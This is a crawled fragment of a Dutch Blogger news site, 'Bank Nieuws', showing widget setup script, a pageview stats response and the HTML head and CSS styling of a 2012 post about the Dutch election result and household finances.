_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Pageviews vorige maand', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.banknieuws.info/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dLAST_MONTH\x26token\x3dAPq4FmCvvds6wPkt5pjsL_laaK6oshC_PPmGfH1t0uDIWc--qXI_rdgSWMeu2fK_SND-6kxRF-CUX_bBnLJN1WBxk2z1hLR0qw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Laden\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.banknieuws.info/b/stats?style=BLACK_TRANSPARENT&timeRange=LAST_MONTH&token=APq4FmCvvds6wPkt5pjsL_laaK6oshC_PPmGfH1t0uDIWc--qXI_rdgSWMeu2fK_SND-6kxRF-CUX_bBnLJN1WBxk2z1hLR0qw
body_size: -34
content:
{"total":97871,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,100],[1,61],[2,57],[3,63],[4,68],[5,81],[6,83],[7,71],[8,62],[9,67],[10,86],[11,70],[12,65],[13,62],[14,61],[15,64],[16,62],[17,81],[18,63],[19,64],[20,66],[21,74],[22,67],[23,73],[24,67],[25,68],[26,67],[27,69],[28,73],[29,9]],"nextTickMs":27480}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.banknieuws.info/2012/09/de-verkiezingsuitslag-en-uw-portemonnee.html
body_size: 49580
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,500,700,900' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.banknieuws.info/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.banknieuws.info/2012/09/de-verkiezingsuitslag-en-uw-portemonnee.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Bank Nieuws - Atom" href="https://www.banknieuws.info/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Bank Nieuws - RSS" href="https://www.banknieuws.info/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Bank Nieuws - Atom" href="https://www.blogger.com/feeds/547775626161174602/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Bank Nieuws - Atom" href="https://www.banknieuws.info/feeds/8506447122797468998/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://www.123promo.nl/images/KC4235_05.jpg' rel='image_src'/>
<meta content='https://www.banknieuws.info/2012/09/de-verkiezingsuitslag-en-uw-portemonnee.html' property='og:url'/>
<meta content='De verkiezingsuitslag en uw portemonnee ' property='og:title'/>
<meta content='    De stemmen zijn geteld en  de uitslag is bekend: PvdA en VVD worden de komende jaren het gezicht van  politiek Nederland. Wellicht heet ...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugR1woXA3nAXg6pBqY8WRTGt8N-asAxMCXGF107nIA7JvzWvnqX6l4Htr4pX0K-io8EIiLiFUjmvYaB8GY__6MbNHTqQnj3hapN4l7JX8=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
De verkiezingsuitslag en uw portemonnee  - Bank Nieuws
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='De verkiezingsuitslag en uw portemonnee ' property='og:title'/>
<meta content='https://www.banknieuws.info/2012/09/de-verkiezingsuitslag-en-uw-portemonnee.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://www.123promo.nl/images/KC4235_05.jpg' property='og:image'/>
<meta content='Bank Nieuws' property='og:site_name'/>
<meta content='https://www.banknieuws.info/' name='twitter:domain'/>
<meta content='De verkiezingsuitslag en uw portemonnee ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://www.123promo.nl/images/KC4235_05.jpg' name='twitter:image'/>
<meta content='De verkiezingsuitslag en uw portemonnee ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template StyleFlexmag Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
Name:
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#26519E"/>
<Variable name="color.header" description="Header Color" type="color" default="#26519E"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#26519E;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;    margin-top: 15px;}
.row{width:1150px}
#topnav{width:100%;height:36px;background-color:#262626;margin:0}
.tm-head{margin:0 auto;height:36px;line-height:36px}
.tm-menu{float:left;height:30px}
#nav1 li{float:left;display:inline-block;line-height:36px;padding:0;margin-right:15px}
#nav1 li a{     margin-right: 10px;
position: relative;
display: inline-block;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;
font-family: 'Open Sans', sans-serif;}
ul#nav1 li a:before {
content: "";
position: absolute;
left: 100%;
bottom: 35%;
height: 30%;
width: 1px;
border-right: 1px solid rgba(255, 255, 255, .2);
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
margin-left: 11px;
}
ul#nav1 li:last-child a:before{
display:none;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#26519E}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:36px}
.social-area{float:left;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:36px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{    display: block;
float: left;
text-decoration: none;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#26519E}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 36px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 36px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 36px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{    position: relative;
width: auto;
float: left;
height: 50px;
margin-right: 20px;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:15px 0 0;max-width:100%;margin: 1px 0;}
.Header h1{color:#fff;margin-bottom:0px;margin-top:0px;font-size:30px;    height: 50px;
line-height: 50px;}
.Header h1 a {
color: #fff;
}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    background: #26519E;
border: 0;    z-index: 999;
box-shadow: rgba(0, 0, 0, 0.0470588) 0px 1px 0px 0px, rgba(0, 0, 0, 0.0588235) 0px 2px 4px 0px;
box-shadow: 0 1px 20px rgba(0,0,0,.12);}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;
}
#menu ul li:hover{background-color:#262626}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 52px;
padding: 12px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 600;
color: #fff;
text-transform: uppercase;
letter-spacing: 0px;
font-size: 12px;
font-family: Poppins;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#26519E!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;width:30px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:800px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#26519E}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
#ads-top h2{display:none}
#ads-top .widget-content{width:970px;max-height:90px;margin:30px auto 20px;padding:0;    text-align: center;}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{    float: left;
width: 325px;
height: 200px;
position: relative;
margin-right: 20px;}
.block-image .thumb{    width: 100%;
height: 200px;
position: relative;
display: block;
z-index: 2;
overflow: hidden;}
.block-image .thumb a{width:100%;display:block;height:200px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #26519E;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post-outer:nth-child(1) .postags a {
background-color: #f22572 !important;
color: #fff !important;
}
.post-outer:nth-child(2) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(3) .postags a {
background-color: #19dada !important;
color: #fff !important;
}
.post-outer:nth-child(4) .postags a {
background-color: #358FE7 !important;
color: #fff !important;
}
.post-outer:nth-child(5) .postags a {
background-color: #82A805 !important;
color: #fff !important;
}
.post-outer:nth-child(6) .postags a {
background-color: #f80029 !important;
color: #fff !important;
}
.post-outer:nth-child(7) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(8) .postags a {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#26519E}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#26519E}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#26519E}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#26519E}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#26519E}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#26519E;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#26519E;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#26519E}
